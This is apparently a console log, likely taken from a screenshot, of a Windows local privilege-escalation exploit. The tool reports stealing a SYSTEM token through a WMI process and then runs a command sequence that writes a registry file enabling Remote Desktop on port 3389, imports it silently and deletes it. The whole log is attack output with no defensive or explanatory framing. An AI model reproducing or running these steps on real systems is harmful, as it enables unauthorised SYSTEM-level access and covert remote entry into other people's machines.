 C:\RECYCLER\> pr 3389
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2900
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:3389
C:\RECYCLER>echo Windows Registry Editor Version 5.00  1>>3389.reg
C:\RECYCLER>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]  1>>3389.reg
C:\RECYCLER>echo "fDenyTSConnections"=dword:00000000  1>>3389.reg
C:\RECYCLER>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]  1>>3389.reg
C:\RECYCLER>echo "PortNumber"=dword:00000d3d  1>>3389.reg
C:\RECYCLER>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]  1>>3389.reg
C:\RECYCLER>echo "PortNumber"=dword:00000d3d  1>>3389.reg
C:\RECYCLER>regedit /s 3389.reg
C:\RECYCLER>del 3389.reg
C:\RECYCLER\>